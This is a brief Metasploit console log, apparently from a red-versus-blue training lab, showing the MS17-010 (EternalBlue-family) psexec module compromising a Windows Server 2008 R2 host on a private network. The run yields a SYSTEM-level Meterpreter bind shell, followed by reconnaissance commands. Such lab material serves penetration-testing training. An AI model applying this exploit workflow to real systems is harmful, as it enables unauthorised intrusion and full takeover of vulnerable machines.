 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.52.138:4444
[*] Sending stage (200262 bytes) to 192.168.52.138
[*] Meterpreter session 7 opened (192.168.52.143:22827 -> 192.168.52.138:4444) at 2021-07-29 23:13:29 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
C:\Windows\system32>hostname
hostname
owa
C:\Windows\system32>ipconfig
ipconfig
Windows IP
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::c4c6:863b:c42b:8396%11
IPv4 . . . . . . . . . . . . : 192.168.52.138
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.52.2
isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
DNS . . . . . . . :
红蓝对抗网络攻防实验室